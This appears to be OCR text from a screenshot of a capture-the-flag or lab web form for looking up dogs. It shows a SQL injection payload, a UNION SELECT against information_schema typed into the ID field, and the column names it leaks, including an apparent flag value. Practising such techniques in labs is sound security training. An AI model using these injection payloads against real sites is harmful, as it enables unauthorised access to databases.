 ID:
1 UNION select 100, column_name, 200, 799 from information_schema.c
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: CHARACTER_SET_NAME
Breed: 100
Color: 200
Name: DEFAULT_COLLATE_NAME
Name: f0und_m3
Breed: 100
Color: 200
Name: breed
Breed: 100
Color: 200
Name: name
Breed: 100
Color: 200
Name: color
Breed: 100
Color: 200